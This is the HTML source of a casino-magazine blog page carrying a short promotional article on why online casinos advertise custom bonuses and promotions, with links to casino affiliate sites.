h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/4408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinomagzine.com/?p=4408' />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp" />

    <link rel="pingback" href="https://casinomagzine.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-4408 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-6966cb38be8a9">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-4408 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-casino-bonuses no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/casino/" rel="tag">Casino</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">The Importance of Custom Promotions and How Casino Bonuses Influenced Modern Gamblers</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2022-08-29T15:02:33+00:00">August 29, 2022</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="2560" height="1536" src="https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp" class="attachment-full size-full" alt="Casino Bonuses" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp 2560w, https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses-300x180.webp 300w, https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses-1024x614.webp 1024w, https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses-768x461.webp 768w, https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses-1536x922.webp 1536w, https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses-2048x1229.webp 2048w, https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses-480x288.webp 480w" sizes="(max-width: 2560px) 100vw, 2560px" /></span><figcaption class="fox-figcaption">Casino Bonuses</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    <p>Nowadays, the online market is highly competitive for every business, including online casinos. In order to remain both competitive and relevant in the market, online casinos have developed unique ways to promote themselves and ensure that their potential customers will be interested in their offers.</p>
<p><span id="more-4408"></span></p>
<p>Online casinos like <a href="https://casinos-slovenia.com/">https://casinos-slovenia.com/</a>, for example, provide their customers with unique offers, such as <a href="https://casino-hrvatska.com/bonus/">no deposit casino bonus</a> because they know that their potential customers will find such offers quite appealing. That being said, let’s have a look at why custom promotions are an integral part of casino marketing endeavors and how casino bonuses have influenced modern gamblers.</p>
<h2>Why do online casinos promote their bonuses?</h2>
<p>As you may already know, casino players know what they want and they have their unique preferences when it comes to casino games. A simple custom promotion that emphasizes a unique bonus offer tends to work best in capturing the attention of casino enthusiasts.</p>
<p>If you like slot games for example, an offer like 10 or 30 free slot spins may interest you more than other types of promotions. That’s why casinos are very specific when it comes to their marketing endeavors, especially when they promote custom bonus offers.</p>
<h2>Why are these bonuses so appealing to consumers?</h2>
<p>Every casino bonus, whether it’s a welcome bonus or otherwise, provides a unique opportunity for customers to try out something new and usually with great benefits.</p>
<p>Offers, such as no deposit bonus or matching deposit bonus can extend one’s playtime allowing them to enjoy certain games for prolonged time periods and thus help them enjoy themselves much longer.</p>
<p>That’s why casino goers always keep an eye out for new bonus promotions that online casinos often create for special occasions. Bonuses are, in fact, a vital part of user experience and are, therefore, a crucial factor for users who decide whether to opt-in or not.</p>
<h2>Are custom promotions effective?</h2>
<p>It depends on the offer, of course, but in most cases, the custom promotions online casinos craft tend to be very effective in the purpose, which is to attract more customers.</p>
<p>Let’s assume for example that an online casino will host a poker tournament or that they want to introduce ten new slot games to their game selection. A custom promotion that will advertise the newest additions or an event will most certainly attract a certain type of customers, both old and new, to the table.</p>
<h2>Closing Words</h2>
<p>The success of online casinos can be attributed to the efficacy of their custom promotions. At least to some degree. The fact of the matter is that casino players like bonuses and promotions and such offers will surely get their attention when necessary.</p>
<h2>Read More: <a href="https://casinomagzine.com/canadas-legislation-on-bnb-and-casinos-that-accept-them/" rel="bookmark">Canada’s Legislation on BNB And Casinos That Accept Them</a></h2>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F&#038;text=The+Importance+of+Custom+Promotions+and+How+Casino+Bonuses+Influenced+Modern+Gamblers" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F&#038;description=The+Importance+of+Custom+Promotions+and+How+Casino+Bonuses+Influenced+Modern+Gamblers" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F&#038;title=The+Importance+of+Custom+Promotions+and+How+Casino+Bonuses+Influenced+Modern+Gamblers" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F&#038;title=The+Importance+of+Custom+Promotions+and+How+Casino+Bonuses+Influenced+Modern+Gamblers" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=The%20Importance%20of%20Custom%20Promotions%20and%20How%20Casino%20Bonuses%20Influenced%20Modern%20Gamblers&#038;body=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://casinomagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />
